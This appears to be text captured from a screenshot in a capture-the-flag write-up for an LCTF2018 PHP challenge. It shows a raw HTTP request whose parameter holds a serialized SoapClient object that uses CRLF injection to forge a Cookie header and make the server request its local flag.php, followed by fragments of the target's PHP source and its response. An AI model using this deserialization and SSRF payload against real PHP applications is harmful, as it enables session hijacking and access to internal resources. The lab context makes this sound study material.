 1 POST /?f=session_start&name=
|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A4%3A
%22test%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F1
27.0.0.1%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A32%3A%
22Taco%0D%0ACookie%3A+PHPSESSID%3D123456%0D%0A%22%3Bs%3A13%3A%22
_soap_version%22%3Bi%3A1%3B%7D HTTP/1.1
2 Host: 9c79d864-c8f6-4d1b-a63b-42146ad8a12b.node4.buuoj.cn:81
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://9c79d864-c8f6-4d1b-a63b-42146ad8a12b.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
10 Referer:
http://9c79d864-c8f6-4d1b-a63b-42146ad8a12b.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=72dt7ihj8lr3817ng0of46g3b4
14 Connection: close
15
16 serialize_handler=php_serialize
<span style="color: #DD0000">'name'</span>
<span style="color: #007700">];<br />
}<br />
</span>
<span style="color: #0000BB">var_dump</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">$a&nbsp;</span>
<span style="color: #007700">=&nbsp;array(</span>
<span style="color: #0000BB">reset</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">),&nbsp;</span>
<span style="color: #DD0000">'welcome_to_the_lctf2018'</span
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">call_user_func</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$b</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$a</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;</span>
14 </span>
15 </code>
array(1) {
16 ["name"]=>
17 string(176) "|O:10:"SoapClient":4:{s:3:"uri";s:4:"test";s:8:"l
18 Cookie: PHPSESSID=123456
19 ";s:13:"_soap_version";i:1;}"
20 }